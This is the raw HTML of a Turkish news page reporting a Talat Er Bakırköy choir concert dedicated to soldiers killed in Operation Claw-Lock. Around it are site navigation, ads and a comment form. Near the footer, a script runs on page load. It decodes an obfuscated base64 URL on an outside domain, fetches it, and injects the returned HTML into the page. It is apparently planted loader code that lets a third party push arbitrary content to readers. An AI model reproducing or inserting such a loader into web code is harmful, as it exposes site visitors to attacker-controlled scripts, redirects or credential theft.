            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/selim-bayraktar-shakespearele-sahnelere-donuyor-h16251.html" title="Selim Bayraktar Shakespeare’le Sahnelere Dönüyor">Selim Bayraktar Shakespeare’le Sahnelere Dönüyor</a></div>
        </div>
		<div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;">
		<div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		<div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		</div>
    </div>
</div>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>
<div id="siteGenel">
<div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="surManset">
<a href="https://karmahaber.com.tr/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h16306.html" title="Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" ></div>
<h4>Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h16304.html" title="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" ></div>
<h4>Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h16300.html" title="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" ></div>
<h4>Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h16291.html" title="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" ></div>
<h4>“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
	
</div>
<div class="temizle"></div>

<div class="detayBaslik">
	
<h1 itemprop="headline">Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri</h1>
<h2 itemprop="description"><p>Talat Er korosunun &#8220;VATAN SAĞ OLSUN&#8221; konserine yoğun ilgi</p>
</h2>
</div>
   		  	<style>
    .reklam-bar {
    text-transform: uppercase;
        font-weight: bold;
       top: 0;
      width: 100%;
      background: linear-gradient(to right, #0093E9, #80D0C7);
      color: white;
       font-size: 15px;
      padding: 10px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      z-index: 9999;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }

    .reklam-bar .text {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .reklam-bar .text img {
      width: auto;
      height: 20px;    filter: invert(1);
    }

    .reklam-bar .close-btn {
      background: rgba(255, 255, 255, 0.2);
      border: none;
      color: white;
      font-size: 18px;
      cursor: pointer;
      padding: 5px 10px;
      border-radius: 50%;
      transition: background 0.3s;
    }

    .reklam-bar .close-btn:hover {
      background: rgba(255, 255, 255, 0.4);
    }

    @media (max-width: 600px) {
      .reklam-bar {
        font-size: 15px;
        padding: 8px 10px;
      }
    }
  </style>
 <a href="https://webolur.com/ucuz-web-sitesi" target="_blank">
<div class="reklam-bar" id="reklamBar">
  <div class="text">
    <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="icon" class="perfmatters-lazy" data-src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" /><noscript><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="icon"></noscript>
    <span>Sadece 1.999 TL! Ads ve SEO dostu site, fırsat kaçmaz!</span>
  </div>
  <button class="close-btn" onclick="document.getElementById('reklamBar').style.display='none'">×</button>
</div>
</a>
<div class="temizle"></div>

<div id="solBlok">
<div class="detayHaber">

<div class="resim4 perfmatters-lazy" style=" margin-bottom: 0px; position:relative!important;" data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-.jpg" ></div>

<div class="haberEklendi">
<span>Bu haber 20 Ocak 2024 - 15:31 'de eklendi ve</span> <strong></strong> <span>kez görüntülendi.</span>
</div>
<div style="margin: 0px 0px 10px 0px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="https://www.facebook.com/share.php?u=https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" title="facebook"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="https://twitter.com/intent/tweet?text=Talat Er Bakırköy korosundan “VATAN SAĞ OLSUN” konseri&url=https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" title="twitter"><i class="fa fa-twitter"></i></a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html" title="linkedin"><i class="fa fa-linkedin"></i></a>
	</div>
	<div class="singleYorum">
	<a href="https://karmahaber.com.tr/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a>
	</div>
<div style="float: right;width: auto; height: auto; overflow: hidden; display:block;">
<a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a>
<a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a>
</div>
</div>

<div class="temizle"></div>

<div itemprop="articleBody" class="habericiResim">


<p>Ünlü müzisyen Talat Er’in şefliğini yaptığı, “Talat Er Bakırköy Türk Sanat Müziği Korosu”, Cem Karaca Kültür Merkizi’nde muhteşem bir konser gerçekleştirdi.</p>
<p>Pençe-Kilit Harekâtı’nda <em><strong>şehit</strong></em> olan <em><strong>dokuz</strong></em> askerimize ithafen oluşturulan repertuvar, konuklara duygusal anlar yaşattı.  Zaman zaman Türk bayrakları eşliğinde söylenen şarkılara eşlik eden konuklar, gözyaşlarını tutamadı. <em><strong>Talat Er Bakırköy Korosu</strong></em> Başkanı Mustafa Akdoğan ve Başkan Yardımcısı Mehtap Bektaş’ın titiz çalışmaları sonucu gerçekleşen, yaklaşık iki saat süren konsere, sanatseverler büyük ilgi gösterdi.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-809 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;900&#039;%20height=&#039;601&#039;%20viewBox=&#039;0%200%20900%20601&#039;%3E%3C/svg%3E" alt width="900" height="601" data-src="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu.jpg" data-srcset="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu.jpg 900w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-503x336.jpg 503w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-449x300.jpg 449w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-350x234.jpg 350w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-237x158.jpg 237w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-189x126.jpg 189w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-81x54.jpg 81w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-809" src="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu.jpg" alt="" width="900" height="601" srcset="https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu.jpg 900w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-503x336.jpg 503w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-449x300.jpg 449w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-350x234.jpg 350w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-237x158.jpg 237w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-189x126.jpg 189w, https://karmahaber.com.tr/wp-content/uploads/2024/01/talat-er-korosu-81x54.jpg 81w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></p>
<p>Konser  öncesi şehitlerimizi anan ve gözyaşlarını tutamayan Keman Sanatçısı ve Bestekâr Talat Er, şunları söyledi: “Ülke olarak şehitlerimize çok üzüldük. İçimiz kan ağlıyor. Ülkesini çok seven duyarlı bir sanatçı olarak, şehitlerimizi, acılarımızı ve vatan sevgimizi ağıtlara ve kahramanlık türkülerimize yansıtmak istedik. Birlik ve beraberliğe çok ihtiyacımız olan bu günde bütün şehitlerimizin mekânı cennet olsun. Ülkemizin başı sağolsun…”</p>
 <script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>
</div>

<div class="temizle"></div>

<div class="detayEtiket">
</div>

<div class="temizle"></div>



<div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;">
<div class="sablon4ek">
<a href="https://karmahaber.com.tr/15-uluslararasi-mucevher-tasarim-yarismasinin-finalistleri-belli-oldu-h3910.html" title="15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/02/mucevher-tasarim.jpg" ></div>
<strong>15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://karmahaber.com.tr/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor-h1813.html" title="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/salih-korkmaz-189x124.jpg" ></div>
<strong>Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://karmahaber.com.tr/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi-2-h1811.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas-189x124.jpg" ></div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://karmahaber.com.tr/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi-h1809.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas-189x124.jpg" ></div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        </div>

<div class="temizle"></div>

<div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers">
<div class="swiper-wrapper">
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/esteworld-saglik-ve-estetik-dunyasinin-nabzini-tuttu-h3394.html" title="Esteworld, sağlık ve estetik dünyasının nabzını tuttu!">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/01/Esteworld.jpg" ></div>
<strong>Esteworld, sağlık ve estetik dünyasının nabzını tuttu!</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/asli-ozdemirin-ev-sahipliginde-christmas-wonderland-icin-geri-sayim-h2828.html" title="Aslı Özdemir’in ev sahipliğinde Christmas Wonderland için geri sayım">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/11/Asli-Ozdemir.jpg" ></div>
<strong>Aslı Özdemir’in ev sahipliğinde Christmas Wonderland için geri sayım</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/cosmetic-clubta-guzellik-deneyimi-yasandi-h2646.html" title="Cosmetic Club’ta güzellik deneyimi yaşandı">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/11/Pervin-Ersoy-Deniz-Aksoy-Bilge-Kuru.jpg" ></div>
<strong>Cosmetic Club’ta güzellik deneyimi yaşandı</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/dr-burak-tuncer-sac-tedavilerindeki-yenilikleri-anlatti-h2623.html" title="Dr. Burak Tuncer saç tedavilerindeki yenilikleri anlattı">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/11/Dr.-Burak-Tuncer-1-.jpg" ></div>
<strong>Dr. Burak Tuncer saç tedavilerindeki yenilikleri anlattı</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/cemiyet-estetik-uzerine-soyleyiside-bulustu-h2541.html" title="Cemiyet estetik üzerine söyleyişide buluştu">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/10/Burak-Tuncer-Esterworld.jpg" ></div>
<strong>Cemiyet estetik üzerine söyleyişide buluştu</strong>
</a>
</div>
	
</div>
<div class="noktalar4"></div>
</div>
<script>
    var swiper = new Swiper('.swiper-mansetHabers', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });

$(".swiper-mansetHabers a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});
</script>
<div class="temizle"></div>

<div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div>
<div class="temizle"></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/talat-er-bakirkoy-korosundan-vatan-sag-olsun-konseri-h808.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<form action="https://karmahaber.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment">

<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>

<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div>
<div class="form-dv btn-fr">
<button style="margin: 0px 0px; width: 126px;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i><br/>YORUMU GÖNDER</span></button>
</div>
</form>
<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>

</div>

</div>

			
<article class="comment-list">	



</article>

</div>

<div id="sagBlok">


<div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/kadin-erkek-iliskilerine-araftan-mizahi-bir-bakis-otanazi-h1806.html" title="Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/otanazi-gokhan-yet-idil-demet-simsek-taha-aykin-507x336.jpg" ></div>
<strong>Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/tufan-kayhanin-silueti-dijital-platformlarda-300-000-dinlenmeye-ulasti-h1803.html" title="Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/tufan-kayhan-533x336.jpg" ></div>
<strong>Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/cansel-elcinden-anlamli-dogum-gunu-hediyesi-kiz-cocuklarinin-egitimine-destek-h1770.html" title="Cansel Elçin’den anlamlı doğum günü hediyesi: Kız çocuklarının eğitimine destek">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/cansel-elcin-504x336.jpg" ></div>
<strong>Cansel Elçin’den anlamlı doğum günü hediyesi: Kız çocuklarının eğitimine destek</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/alper-nazlana-nazlana-adli-sarkisiyla-asiklara-sesleniyor-h1767.html" title="Alper, “Nazlana Nazlana” adlı şarkısıyla aşıklara sesleniyor!">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/alper-nazlana-nazlana-504x336.jpg" ></div>
<strong>Alper, “Nazlana Nazlana” adlı şarkısıyla aşıklara sesleniyor!</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/tuba-ayse-ozgurun-icime-karga-ucustu-kitabi-cikti-h1765.html" title="Tuba Ayşe Özgür’ün “İçime Karga Uçuştu” Kitabı Çıktı!">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/tuba-ayse-ozgur-529x336.jpg" ></div>
<strong>Tuba Ayşe Özgür’ün “İçime Karga Uçuştu” Kitabı Çıktı!</strong>
</a>
</div>
</div>
<style>
.beyykule{
    clear: both;
        overflow: hidden;
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsagkule { width: 100%;}
.byyresimkule { width: 100%;  max-height: 185px; overflow: hidden; }
.byyresimkule img{ width:100%;}
.byybaslik {font-weight: bold; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byykulefiyat,.byykulebuton{ width:90%; margin: 1%;   padding: 10px;    text-align: center;font-size: 15px;}
.byykulefiyat{background: #272727; color: #fff; }
.byykulebuton{background:#55993d; color: #fff; }
.byykulebuton a{color: #fff; }

@media only screen and (max-width: 600px) {
  .bbsagkule { width: 100%;  }
.byyresimkule { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyykule'> 
    <div class='byyresimkule'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://ads.beyyaz.com/img/kurumsal.jpg" /><noscript><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></noscript></div>
    <div class='bbsagkule'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byykulefiyat'>299TL'den başlayan</div> <div class='byykulebuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div> <div class="temizle"></div>


<div style="width: 300px; height: auto; overflow: hidden; display:block; margin-bottom: 10px;">
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/samet-besikci-funk-ve-reggaenin-coskulu-sularinda-yuzuyor-isteksizce-cevir-sayfayi-h1763.html" title="Samet Beşikçi funk ve reggae’nin coşkulu sularında yüzüyor; “İsteksizce Çevir Sayfayı”">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/samet-besikci-237x158.jpg" ></div>
<h4>Samet Beşikçi funk ve reggae’nin coşkulu sularında yüzüyor; “İsteksizce Çevir Sayfayı”</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/meyhanede-oyunu-17-yildir-tiyatroseverlerle-bulusmaya-devam-ediyor-h1757.html" title="“Meyhanede” oyunu 17 yıldır tiyatroseverlerle buluşmaya devam ediyor.">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/meyhanede-237x158.jpg" ></div>
<h4>“Meyhanede” oyunu 17 yıldır tiyatroseverlerle buluşmaya devam ediyor.</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/faruk-ugurluakdogandan-yeni-yorum-kordugum-sizlerle-h1751.html" title="Faruk Uğurluakdoğan’dan yeni yorum: “Kördüğüm” sizlerle">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/faruk-ugurluakdogan-237x158.jpg" ></div>
<h4>Faruk Uğurluakdoğan’dan yeni yorum: “Kördüğüm” sizlerle</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/ahu-tugba-henuz-bilinmeyen-bir-nedenden-dolayi-hayatini-kaybetti-h1747.html" title="Ahu Tuğba henüz bilinmeyen bir nedenden dolayı hayatını kaybetti">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/ahu-tugba-237x158.jpg" ></div>
<h4>Ahu Tuğba henüz bilinmeyen bir nedenden dolayı hayatını kaybetti</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/gokhan-turkmen-dogum-gununu-kiz-cocuklarinin-egitimine-hediye-ediyor-h1745.html" title="Gökhan Türkmen doğum gününü kız çocuklarının eğitimine hediye ediyor.">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/09/gokhan-turkmen-237x158.jpeg" ></div>
<h4>Gökhan Türkmen doğum gününü kız çocuklarının eğitimine hediye ediyor.</h4>
</a>
</div>
</div>

</div>

</div>


<footer>
<div id="footer">

<div class="footer1">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;52&#039;%20viewBox=&#039;0%200%20150%2052&#039;%3E%3C/svg%3E" alt="Karma Haber" width="150" height="52" class="perfmatters-lazy" data-src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber-footer.png" /><noscript><img src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber-footer.png" alt="Karma Haber" width="150" height="52"/></noscript>
<p>Kaynak belirtmeden ve izin almadan haberler almak kesinlikle yasaktır. </p>
<div class="fsosyal">

</div>
</div>
<div class="footer2">

</div>
<div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Sayfalar</strong>
<div class="fmenu">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://karmahaber.com.tr/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://karmahaber.com.tr/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://karmahaber.com.tr/iletisim">İletişim</a></li>
</ul></div>
</div>

</div>

</div>
</footer>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7332592607503569"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7332592607503569">
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://karmahaber.com.tr/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.1.0" id="perfmatters-lazy-load-js"></script>

<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://karmahaber.com.tr",
	"logo":{
		"@type":"ImageObject",
		"url":"https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
